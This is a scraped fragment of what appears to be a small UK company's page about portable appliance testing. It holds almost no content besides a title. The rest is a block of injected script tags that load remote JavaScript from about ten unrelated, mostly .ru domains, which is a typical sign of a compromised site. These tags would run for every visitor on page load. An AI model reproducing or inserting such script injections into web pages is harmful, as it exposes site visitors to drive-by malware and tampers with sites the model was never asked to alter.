 cleodirect.co.uk: CLEO Direct Limited - Portable Applience Testing
<script src=http://www.ujnc.ru/js.js> </script> <script src=http://www.19ssl.net/script.js> </script> <script src=http://www.vtg43.ru/script.js> </script> <script src=http://www.vtg43.ru/script.js> </script> <script src=http://www.mnicbre.ru/script.js> </script> <script src=http://www.mnbenio.ru/script.js> </script> <script src=http://www.vtg43.ru/script.js> </script> <script src=http://www.pkseio.ru/script.js> </script> <script src=http://www.driver95.ru/script.js> </script> <script src=http://www.81dns.ru/script.js> </script> <script src=http://www.dbrgf.ru/script.js> </script> 